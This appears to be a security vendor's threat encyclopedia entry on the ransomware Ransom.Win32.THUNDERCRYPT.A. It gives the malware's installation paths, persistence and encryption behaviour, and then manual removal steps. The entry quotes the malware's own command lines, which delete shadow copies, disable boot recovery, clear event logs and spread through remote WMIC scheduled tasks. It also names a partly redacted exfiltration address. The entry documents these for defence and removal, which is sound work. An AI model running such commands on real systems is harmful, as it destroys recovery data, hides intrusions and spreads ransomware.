Ransom.Win32.THUNDERCRYPT.A
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
However, as of this writing, the said sites are inaccessible.
It drops files as ransom note.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following copies of itself into the affected system:
- %User Temp%\MoUsoCoreWorker.exe
- %Windows%\dws.exe
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
It drops the following files:
- %Windows%\tWjdf.js → Contains script to use SpVoice Interface functionality.
(Note: %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
It adds the following processes:
- %User Temp%\MoUsoCoreWorker.exe"
- Using "%System%\wbem\WMIC.exe" process call create {Command String}":
- sc create "service_123" binpath= "cmd.exe /k %Windows%\dws.exe & {Long String of Characters}" displayname="A" start= auto
- cmd.exe /c WMIC.exe shadowcopy delete /nointeractive & bcdedit.exe /set {default} recoveryenabled no & bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
- cmd.exe /c wevtutil cl "security"&wevtutil cl "windows powershell"&wevtutil cl "security"&wevtutil cl "Application"&wevtutil cl HardwareEvents"&wevtutil cl "System"&wevtutil cl "Setup"&wevtutil cl "Setup"
- cmd.exe/c schtasks /Create /F /Ru Users /SC DAILY /TN voise /TR "%Windows%\tWjdf.js"
- cmd.exe /c schtasks /Run /TN voise
- %System%\cmd.exe /c wmic /node:'0.0.0.0' /USER:'{Domain}.net\Administrator' /PASSWORD:'{Password}' process call create "cmd.exe /c schtasks /Create /F /RU System /SC ONLOGON /TN sz40 /TR '\{Domain}.net\NETLOGON\sinhost.exe' & SCHTASKS /run /TN sz40&SCHTASKS /Delete /TN sz40 /F"
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- {Organization Name}
Autostart Technique
This Ransomware registers as a system service to ensure its automatic execution at every system startup by adding the following registry keys:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\service_123
Information Theft
This Ransomware gathers the following data:
- Computer Name
Other Details
This Ransomware does the following:
- It only proceeds to its encryption routine if its filename is MoUsoCoreWorker.exe.
- It encrypts FIXED, REMOVABLE, and NETWORK Drives.
- It appends the extension .sz40 to the file that it is currently encrypting and will rename the file back to its original filename without the appended extension after the encrytion has finished.
- It uses SpVoice Interface functionality to play the following message:
- You've been hacked! Your files are stolen and encrypted. Follow our instructions!
- It creates a one time remote scheduled task to execute its copy.
- It sends the information it gathers to the following URL:
- {BLOCKED}.{BLOCKED}.251.27:55
However, as of this writing, the said sites are inaccessible.
It adds the following scheduled tasks:
- Task Name: voise
Trigger: Daily
Task Action: %Windows%\tWjdf.js - Task Name: sz40
Trigger: ONLOGON
Task Action: \{Domain}.net\NETLOGON\sinhost.exe
(Note: %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
Ransomware Routine
This Ransomware avoids encrypting files found in the following folders:
- $Recycle.Bin
- All Users
- Local
- Microsoft
- Packages
- Program Files
- Program Files (x86)
- ProgramData
- Temp
- WINDOWS
- Windows
It drops the following file(s) as ransom note:
- %Desktop%\HELP_SECURITY_EVENT.html
%Desktop%\{Encrypted Directory}\HELP_SECURITY_EVENT.html
SOLUTION
Step 1
Trend Micro Predictive Machine Learning detects and blocks malware at the first sign of its existence, before it executes on your system. When enabled, your Trend Micro product detects this malware under the following machine learning name:
- Troj.Win32.TRX.XXPE50FFF042
Step 2
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 3
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 4
Identify and terminate files detected as Ransom.Win32.THUNDERCRYPT.A
- Windows Task Manager may not display all running processes. In this case, please use a third-party process viewer, preferably Process Explorer, to terminate the malware/grayware/spyware file. You may download the said tool here.
- If the detected file is displayed in either Windows Task Manager or Process Explorer but you cannot delete it, restart your computer in safe mode. To do this, refer to this link for the complete steps.
- If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps.
Step 5
Deleting Scheduled Tasks
The following {Task Name} - {Task to be run} listed should be used in the steps identified below:
- Task Name: voise
Task to be run: %Windows%\tWjdf.js - Task Name: sz40
Task to be run: \{Domain}.net\NETLOGON\sinhost.exe
For Windows 2000, Windows XP, and Windows Server 2003:
- Open the Windows Scheduled Tasks. Click Start>Programs>Accessories>
System Tools>Scheduled Tasks. - Locate each {Task Name} values listed above in the Name column.
- Right-click on the said file(s) with the aforementioned value.
- Click on Properties. In the Run field, check for the listed {Task to be run}.
- If the strings match the list above, delete the task.
For Windows Vista, Windows 7, Windows Server 2008, Windows 8, Windows 8.1, and Windows Server 2012:
- Open the Windows Task Scheduler. To do this:
• On Windows Vista, Windows 7, and Windows Server 2008, click Start, type taskschd.msc in the Search input field, then press Enter.
• On Windows 8, Windows 8.1, and Windows Server 2012, right-click on the lower left corner of the screen, click Run, type taskschd.msc, then press Enter. - In the left panel, click Task Scheduler Library.
- In the upper-middle panel, locate each {Task Name} values listed above in the Name column.
- In the lower-middle panel, click the Actions tab. In the Details column, check for the {Task to be run} string.
- If the said string is found, delete the task.
Step 6
Delete this registry key
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry. Before you could do this, you must restart in Safe Mode. For instructions on how to do this, you may refer to this page If the preceding step requires you to restart in safe mode, you may proceed to edit the system registry.
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\service_123
Step 7
Search and delete this file
- %Windows%\tWjdf.js
- %Desktop%\HELP_SECURITY_EVENT.html
- %Desktop%\{Encrypted Directory}\HELP_SECURITY_EVENT.html
Step 8
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win32.THUNDERCRYPT.A. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 9
Restore encrypted files from backup.
Did this description help? Tell us how we did.


